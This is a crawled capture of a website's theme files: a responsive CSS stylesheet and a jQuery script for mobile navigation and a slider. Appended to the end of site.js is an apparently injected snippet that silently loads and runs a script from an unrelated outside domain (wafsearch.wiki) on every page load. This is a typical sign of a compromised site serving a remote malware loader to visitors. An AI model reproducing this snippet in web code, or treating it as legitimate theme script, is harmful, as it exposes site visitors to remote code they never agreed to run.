request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/css/mediaqueries.css?ver=1
body_size: 781
content:
@charset "utf-8";
/* CSS Document */

/*-------MEDIA QUERIES------*/

img {
	max-width: 100%;
	height: auto;
	width: auto\9; /* ie8 */
}

@media screen and (max-width: 1250px) {
	
	.wrapper {
		width: 960px;
	}

	#header .logo {
		margin-top: 27px;
		width: 250px;
	}
	
	#navigation li a {
		font:italic 12px/1.73 Georgia, Times, serif;	
	}
	
	
	/*HOME*/
	.slides li {
		position: relative;
	}
	
	.slides img {
		float:none;
		width:58%;
		position: absolute;
		bottom:0;
		z-index: 0;
	}
	
	.slides .content {
		position: relative;
		z-index: 1;
		padding:0 0 50px;
	}
	
	.interior h1, .page-id-24 .interior .slider-wrap h1 {
		font: 800 80px/1.2 'Open Sans',sans-serif;
	}
	

}

@media screen and (max-width: 1000px) {
	
	.wrapper {
		width: 730px;
	}

	#header .logo {
		width: 84px;
		overflow:hidden;
	}	
	
	#header .logo img {
		max-width: 321px;
	}	
	
	#navigation li a {
		font: italic 11px/1.73 Georgia, Times, serif;
		padding: 0 6px;
	}	
	
	/*HOME*/	
	.slides .content {
		padding: 0 0 35px;
		width: 310px;
	}	
	
	.slides .content h1 {
		font:100 26px/2 'Open Sans', sans-serif;
	}	
	
	.slides h2 {
		font: bold 20px/1.2 'Open Sans', sans-serif;
	}
	
	.slides p {
		font-size: 11px;
		line-height:1.5;
	}
	
	
	/*INTERIOR*/
	.interior .slider-wrap {
		height: auto;
		padding:25px 0;
	}
	
	.interior h1, .interior .slider-wrap h1,  .page-id-24 .interior .slider-wrap h1 {
		font: 800 48px/1.2 'Open Sans',sans-serif !important;
		margin:0 !important;
	}	
	
	.interior ul {
		list-style: none;
		padding: 0;
	}
	
	
}

@media screen and (max-width: 750px) {

	.wrapper {
		width: 460px;
	}
	
	#header .logo {
		margin-top: 10px;
		width: 321px;
	}	
	
	#header .logo img {
		max-width: 100%;
	}	
	
	.mobile_nav {display:block;}
	#navigation {display:none;}
	
	.top-info span {display:none;}	
	
	/*HOME*/	
	.slides img {
		width:100%;
		opacity:0.2;
		bottom:-20px;
	}
	
	.slides .content {
		width:100%;
		padding:0 0 45px;
	}
	
	.programs {
		text-align: center;
	}
	
	.program {
		float: none;
		display: inline-block;
		width: 30%;
		vertical-align: top;
		margin: 1%;
	}
	
	.program h3 {
		font: italic 14px/1.5 Georgia, Times, serif;
	}
	
	.info, .info:first-child, .info:last-child {
		float: none;
		width: 100%;
		padding:0 0 20px;
	}
	
	.more-info {
		padding: 35px 0 10px;
	}
	
	.clients .client {
		float: left;
		width: 42%;
		margin: 4%;
	}
	
	/*INTERIOR*/
	.interior {
		font: 15px/1.73 'Open Sans',sans-serif;
	}
	
	.interior ul li {
		padding:4px 0 10px 6%;
		margin: 0;
		position: relative;
		font: bold 15px/1.6 'Open Sans',sans-serif;
		width: 94%;
		float: none;
		min-height:0px;
	}
	
	.interior h2 {
		font: italic 24px/1.1 Georgia, Times, serif;	
	}
	
	.left-column, .right-column {
		float:none !important;
		width:100% !important;
		padding:0 !important;
		margin:0 0 20px !important;
	}
	
	/*BLOG*/
	.blog-main, .comments-container {
		width: 100%;
		margin: 0;
		float: none;
	}	
	
	.sidebar {display:none;}
	
	.comment-column, .comment-column:first-child {
		width:100%;
		margin:0 0 10px;
	}
	
	.program span, .contact-column span {
		font-size: 25px;
		padding: 4px;
	}
	
	.single .interior h1 {
		font: 800 30px/1.3 'Open Sans',sans-serif !important;
	}
	
	/*CONTACT*/
	.interior .gform_wrapper ul li {
		float: left;
	}
	
	.interior .gform_wrapper ul li#field_1_7, .interior .gform_wrapper ul li#field_1_8, .interior .gform_wrapper ul li#field_1_9 {
		float: none;
		width:98%;
		
	}
	
}

@media screen and (max-width: 490px) {
	
	.wrapper {
		width: 300px;
	}
	
	html {
		-webkit-text-size-adjust: none;
	}
	
	.top-info p {
		margin:0;
	}
	
	.top-info p.left a {
		font-size: 12px;
	}	
	
	#header .logo {
		width: 84px;
		overflow:hidden;
	}	
	
	#header .logo img {
		max-width: 321px;
	}
	
	
	/*HOME*/
	.slides img {display:none;}
	
	.program {
		width: 47%;
	}
	
	.flex-control-nav li a {
		padding: 4px 9px;
		margin: 0 5px;
	}
	
	.interior h1, .interior .slider-wrap h1, .page-id-24 .interior .slider-wrap h1 {
		font: 800 32px/1.2 'Open Sans',sans-serif !important;
	}	
	
	.interior .slider-wrap h1:after {display:none;}
	
	.contact-column {
		width: 100%;
		margin: 0;
		float: none;
	}
	
	

}

--- FILE ---
content_type: text/javascript
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/site.js?ver=1
body_size: 91
content:
jQuery(document).ready(function($) {
	$("<select />").appendTo(".mobile_nav");
	$("<option />", {
	   "selected": "selected",
	   "value"   : "",
	   "text"    : "Go to..."
	}).appendTo(".mobile_nav select");
	$("#navigation a").each(function() {
	 var el = $(this);
	 $("<option />", {
		 "value"   : el.attr("href"),
		 "text"    : el.text()
	 }).appendTo(".mobile_nav select");
	});
	$(".mobile_nav select").change(function() {
	  window.location = $(this).find("option:selected").val();
	});
	if ($('.slider').length) {
		$('.slider').flexslider({
			animation: "slide",
			directionNav: false,
			slideshowSpeed: 10000,
		});
	}
});
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);